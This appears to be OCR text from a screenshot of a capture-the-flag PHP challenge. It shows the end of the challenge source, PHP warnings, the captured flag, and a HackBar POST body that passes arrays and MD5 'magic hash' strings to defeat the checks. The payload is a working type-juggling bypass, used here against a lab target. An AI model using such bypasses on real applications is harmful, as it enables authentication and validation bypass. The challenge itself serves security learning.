 不安全 node4.anna.nssctf.cn:28011
echo $flag;
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}
?>
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 4
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
NSSCTF{a6b943d6-ff36-4678-afe7-919a5c490559}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node4.anna.nssctf.cn:28011/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a[]=1&b1[]=1&b2[]=2&c1=QLTHNDT&c2=QNKCDZO
Name
Upgrade-Insecure-Requests
Value
1